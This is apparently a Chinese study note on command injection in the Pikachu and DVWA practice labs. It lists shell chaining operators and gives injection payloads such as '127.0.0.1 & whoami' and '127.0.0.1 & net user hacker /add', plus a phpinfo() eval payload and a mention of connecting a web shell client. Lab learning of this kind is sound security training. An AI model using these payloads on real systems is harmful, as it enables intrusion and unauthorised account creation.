 基础知识
Windows命令拼接符号
&& 左边的命令执行成功，右边的才执行 ping 127.0.0.1 && echo 'hello'
& 简单的拼接 ping 1111 & echo 'hello'
| 上一条命令的输出，作为下一条命令参数 netstat -ano |findstr 3306
|| 左边的命令执行失败，右边的才执行 ping baidu.com || ping baidu.net
Linux命令拼接符号
; 没有任何逻辑关系的连接符
&& 左边的命令执行成功，右边的才执行 cp 1.txt 2.txt && cat 2.txt
| 上一条命令的输出，作为下一条命令参数 netstat -an|grep 3306
|| 左边的命令执行失败，右边的才执行 cat 3.txt || cat 2.txt
& 任务后台执行，与nohup命令功能差不多 java -jar test.jar > log.txt &
piakchu
ping
正常
127.0.0.1
www.baidu.com
payload
127.0.0.1 & ipconfig
127.0.0.1 & whoami
eval
payload phpinfo();
POST请求，参数为txt，可以用中国蚁剑连接
DVWA
low
正常 127.0.0.1
payload
127.0.0.1 & ipconfig
127.0.0.1 & net user hacker /add